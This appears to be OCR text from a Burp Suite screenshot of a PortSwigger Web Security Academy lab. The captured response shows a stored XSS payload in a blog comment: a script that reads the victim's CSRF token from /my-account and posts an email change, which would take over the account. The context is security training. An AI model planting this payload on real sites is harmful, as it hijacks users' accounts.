 676 https://0a4b004803bb4c7080... GET /post?postId=3 ✓ 200 11297
677 https://0a4b004803bb4c7080... GET /my-account 200 6446
678 https://0a4b004803bb4c7080... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /post?postId=3 HTTP/2
2 Host: 0a4b004803bb4c7080d844f600d1005c.web-security-academy.net
3 Cookie: session=xY6yszlamwYOh28VEXs7Nimar3QvTpcu
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4b004803bb4c7080d844f600d1005c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
<a id="author" href="
http://qq.ru">
1
</a>
| 26 February 2024
107 </p>
108 <p>
109 <script>
110 var req = new XMLHttpRequest();
111 req.onload = handleResponse;
112 req.open('get','/my-account',true);
113 req.send();
114 function handleResponse() {
115 var token = this.responseText.match(
/name="csrf" value="(\w+)"/)[1];
116 var changeReq = new XMLHttpRequest();
117 changeReq.open('post', '/my-account/change-email', true)
;
118 changeReq.send('csrf='+token+'&email=test2@test.com')
119 };
120 </script>
</p>
121 <p>
</p>
122 </section>
123 <hr>
124 <section class="add-comment">
125 <h2>
Leave a comment